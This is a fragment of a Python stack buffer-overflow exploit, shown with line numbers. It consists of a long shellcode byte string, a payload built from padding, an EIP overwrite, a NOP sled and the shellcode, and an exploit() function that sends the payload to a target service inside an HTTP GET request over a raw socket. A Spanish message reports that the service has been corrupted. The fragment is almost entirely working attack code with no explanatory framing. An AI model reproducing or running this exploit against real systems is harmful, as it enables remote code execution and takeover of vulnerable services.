 16 b"\xb1\x52\x31\x43\x12\x03\x43\x12\x83\x1c\xad\xf9\x81\x5e"
17 b"\x46\x7f\x69\x9e\x97\xe0\xe3\x7b\xa6\x20\x97\x08\x99\x90"
18 b"\xd3\x5c\x16\x5a\xb1\x74\xad\x2e\x1e\x7b\x06\x84\x78\xb2"
19 b"\x97\xb5\xb9\xd5\x1b\xc4\xed\x35\x25\x07\xe0\x34\x62\x7a"
20 b"\x09\x64\x3b\xf0\xbc\x98\x48\x4c\x7d\x13\x02\x40\x05\xc0"
21 b"\xd3\x63\x24\x57\x6f\x3a\xe6\x56\xbc\x36\xaf\x40\xa1\x73"
22 b"\x79\xfb\x11\x0f\x78\x2d\x68\xf0\xd7\x10\x44\x03\x29\x55"
23 b"\x63\xfc\x5c\xaf\x97\x81\x66\x74\xe5\x5d\xe2\x6e\x4d\x15"
24 b"\x54\x4a\x6f\xfa\x03\x19\x63\xb7\x40\x45\x60\x46\x84\xfe"
25 b"\x9c\xc3\x2b\xd0\x14\x97\x0f\xf4\x7d\x43\x31\xad\xdb\x22"
26 b"\x4e\xad\x83\x9b\xea\xa6\x2e\xcf\x86\xe5\x26\x3c\xab\x15"
27 b"\xb7\x2a\xbc\x66\x85\xf5\x16\xe0\xa5\x7e\xb1\xf7\xca\x54"
28 b"\x05\x67\x35\x57\x76\xae\xf2\x03\x26\xd8\xd3\x2b\xad\x18"
29 b"\xdb\xf9\x62\x48\x73\x52\xc3\x38\x33\x02\xab\x52\xbc\x7d"
30 b"\xcb\x5d\x16\x16\x66\xa4\xf1\xd9\xdf\xc9\x2c\xb2\x1d\x15"
31 b"\x2e\xf9\xab\xf3\x5a\xed\xfd\xac\xf2\x94\xa7\x26\x62\x58"
32 b"\x72\x43\xa4\xd2\x71\xb4\x6b\x13\xff\xa6\x1c\xd3\x4a\x94"
33 b"\x8b\xec\x60\xb0\x50\x7e\xef\x40\x1e\x63\xb8\x17\x77\x55"
34 b"\xb1\xfd\x65\xcc\x6b\xe3\x77\x88\x54\xa7\xa3\x69\x5a\x26"
35 b"\x21\xd5\x78\x38\xff\xd6\xc4\x6c\xaf\x80\x92\xda\x09\x7b"
36 b"\x55\xb4\xc3\xd0\x3f\x50\x95\x1a\x80\x26\x9a\x76\x76\xc6"
37 b"\x2b\x2f\xcf\xf9\x84\xa7\xc7\x82\xf8\x57\x27\x59\xb9\x78"
38 b"\xca\x4b\xb4\x10\x53\x1e\x75\x7d\x64\xf5\xba\x78\xe7\xff"
39 b"\x42\x7f\xf7\x8a\x47\x3b\xbf\x67\x3a\x54\x2a\x87\xe9\x55"
40 b"\x7f")
41
42 payload = before_eip + eip + b"\x90"*16 + shellcode
43
44 def exploit():
45
46     try:
47         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
48         s.settimeout(7)
49
50         s.connect((ip_address, port))
51
52         s.send(b"GET " + payload + b" HTTP/1.1\r\n\r\n")
53         s.recv(1024)
54         s.close()
55
56     except:
57         print("\n[!] El servicio al parecer se ha corrompido\n")